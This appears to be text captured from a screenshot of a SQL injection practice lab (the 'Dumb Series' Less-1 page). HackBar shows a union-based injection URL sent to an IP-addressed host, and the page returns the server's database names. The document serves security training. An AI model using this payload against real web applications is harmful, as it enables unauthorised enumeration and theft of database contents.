 Welcome Dhakkan
Your Login name:information_schema,challenges,mysql,performance_schema,security
Your Password:3
SQLI DUMB SERIES-1
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
HackBar Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://39.104.82.167/Less-1/?id=-1' union select 1,(select group_concat(schema_name) from information_schema.schemata),3 --+
Enable POST
ADD HEADER